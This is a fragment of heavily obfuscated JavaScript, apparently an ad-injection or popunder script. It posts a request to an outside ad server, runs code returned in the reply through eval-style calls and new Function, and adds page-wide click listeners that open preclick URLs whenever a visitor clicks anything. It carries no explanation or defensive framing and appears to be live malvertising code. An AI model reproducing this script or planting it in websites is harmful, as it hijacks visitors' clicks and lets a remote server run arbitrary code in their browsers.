_0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-focus","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://ipvertnet.com/vast/4b330002dec7431d835ebc2491091e68-39196-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));